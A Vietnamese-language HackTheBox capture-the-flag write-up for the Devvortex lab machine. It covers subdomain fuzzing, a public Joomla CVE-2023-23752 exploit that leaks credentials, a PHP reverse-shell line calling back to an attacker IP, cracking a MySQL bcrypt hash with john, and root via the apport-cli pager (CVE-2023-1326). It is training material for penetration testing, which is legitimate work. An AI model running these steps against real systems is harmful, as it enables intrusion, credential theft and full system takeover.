HackTheBox - Devvortex

Devvortex là một machine đơn giản xoay quanh kỹ thuật áp dụng các lỗ hổng đã có PoC để tải RCE lên Joomla CMS, lấy user password trong mysql và nâng cao đặc quyền với apport-cli
Reconnaissance and Scanning
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Thêm devvortex.htb vào /etc/hosts để phân giải tên miền với IP 10.10.11.242
nano /etc/hosts
10.10.11.242 devvortex.htb
Truy cập http://devvortex.htb và thử các cách đơn giản để thu thập các thông tin cơ bản của web server này như: robots.txt, index.php, v.v…. Tuy nhiên không có kết quả nào đáng giá, nên tôi sẽ thử tìm kiếm sub domain vì việc cung cấp domain hẳn phải có lý do nào đó.
┌──(root㉿kali)-[/home/neo]
└─# ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://devvortex.htb -H "Host: FUZZ.devvortex.htb" -fs 154
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://devvortex.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.devvortex.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 154
________________________________________________
dev [Status: 200, Size: 23221, Words: 5081, Lines: 502, Duration: 122ms]
Thêm subdomain vào file hosts
nano /etc/hosts
10.10.11.242 devvortex.htb dev.devvotex.htb
Truy cập http://dev.devvotex.htb. Sử dụng Wappalyzer để check các thành phần cấu tạo nên web này.

Enumeration
Kiểm tra phiên bản của Joomla

Tìm kiếm các lỗ hổng Joomla phiên bản 4.2.6, tôi tìm thấy CVE-2023-23752, thử git clone nó về và chạy
┌──(root㉿kali)-[/home/neo]
└─# ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: ******************
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
Vậy là tôi vừa biết được trong server có 2 user là lewis và logan, vừa có thông tin đăng nhập của lewis
Truy cập http://dev.devvortex.htb/administrator/ để đăng nhập với user lewis
Để tạo được RCE, có thể thêm reverse shell vào một trong các file php của template
System -> Site templates -> Cassiopeia Details and Files, chọn một trong số các file có sẵn và sửa nội dung thành reverse shell của mình. Tôi chọn shell bên dưới:
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.6/9001 0>&1'");
Bật nc: nc -lnvp 9001
Lưu file và truy cập đường dẫn đến file vừa thay đổi

http://dev.devvortex.htb/templates/cassiopeia/error.php
┌──(root㉿kali)-[/home/kali/HTB/Devvortex]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.77] from (UNKNOWN) [10.10.11.242] 60634
bash: cannot set terminal process group (855): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$
User Flag
Quay lại các thông tin ban đầu, tôi có được một thông tin đăng nhập dựa trên mysql. Vậy thì tôi sẽ thử đăng nhập vào mysql trên shell này.
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ mysql -h localhost -u lewis -p
<emplates/cassiopeia$ mysql -h localhost -u lewis -p
Enter password:
....
```python
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| joomla |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
mysql> use joomla;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> select username,password from sd4fg_users;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| lewis | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| logan | ---------------------------------------------------/yBtkIj12 |
+----------+--------------------------------------------------------------+
2 rows in set (0.00 sec)
Vậy là tôi tìm được password hash của logan ở đây. Sao chép hash này về máy và sử dụng john để crack nó
┌──(root㉿kali)-[/home/kali/HTB/Devvortex]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
************* (?)
1g 0:00:00:08 DONE (2024-03-17 11:30) 0.1239g/s 178.4p/s 178.4c/s 178.4C/s lacoste..michel
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
SSH login
┌──(root㉿kali)-[/home/kali/HTB/Devvortex]
└─# ssh logan@10.10.11.242
logan@10.10.11.242's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 17 Mar 2024 03:29:10 PM UTC
System load: 0.0 Processes: 197
Usage of /: 67.7% of 4.76GB Users logged in: 0
Memory usage: 24% IPv4 address for eth0: 10.10.11.242
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Mar 17 09:12:48 2024 from 10.10.14.25
logan@devvortex:~$ id
uid=1000(logan) gid=1000(logan) groups=1000(logan)
logan@devvortex:~$ ls
final getroot new user.txt
logan@devvortex:~$
Privilege Escalation
logan@devvortex:~$ sudo -l
[sudo] password for logan:
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
apport là một service trong ubuntu dùng để thu thập các thông tin về hệ thống, chi tiết đọc thêm ở đây. Kiểm tra phiên bản của apport-cli này
logan@devvortex:~$ /usr/bin/apport-cli -v
2.20.11
Sau khi tìm kiếm các lỗ hổng về apport-cli 2.20.11 trên mạng, tôi tìm được CVE-2023-1326
Đầu tiên tôi sẽ tạo một file crash
logan@devvortex:~$ sleep 30 &
[1] 5471
logan@devvortex:~$ killall -SIGSEGV sleep
logan@devvortex:~$ cd /var/crash/
[1]+ Segmentation fault (core dumped) sleep 30 (wd: ~)
(wd now: /var/crash)
logan@devvortex:/var/crash$ ll
total 40
drwxrwxrwt 2 root root 4096 Mar 17 15:50 ./
drwxr-xr-x 13 root root 4096 Sep 12 2023 ../
-rw-rw-r-- 1 logan logan 0 Mar 17 14:04 some_crash_file.crash
-rw-r----- 1 logan logan 30238 Mar 17 15:50 _usr_bin_sleep.1000.crash
logan@devvortex:/var/crash$
Chạy tiến trình apport-cli với option -c để tạo report
logan@devvortex:/var/crash$ sudo /usr/bin/apport-cli -c /var/crash/_usr_bin_sleep.1000.crash
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (29.9 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): V
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
Nhập !/bin/bash để lấy shell từ process này
................................ERROR: Cannot update /var/crash/_usr_bin_sleep.1000.crash: [Errno 13] Permission denied: '/var/crash/_usr_bin_sleep.1000.crash'
...........................
root@devvortex:/var/crash#
root@devvortex:/var/crash# id
uid=0(root) gid=0(root) groups=0(root)
root@devvortex:/var/crash# ls -la /root
total 40
drwx------ 6 root root 4096 Mar 17 09:43 .
drwxr-xr-x 19 root root 4096 Oct 26 15:12 ..
lrwxrwxrwx 1 root root 9 Jan 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Feb 26 14:30 .cache
drwxr-xr-x 3 root root 4096 Oct 29 16:21 .cleanup
-rw------- 1 root root 38 Mar 17 09:43 .lesshst
drwxr-xr-x 3 root root 4096 Feb 26 14:30 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r----- 1 root root 33 Mar 17 06:39 root.txt
drwx------ 2 root root 4096 Oct 26 15:12 .ssh
root@devvortex:/var/crash#
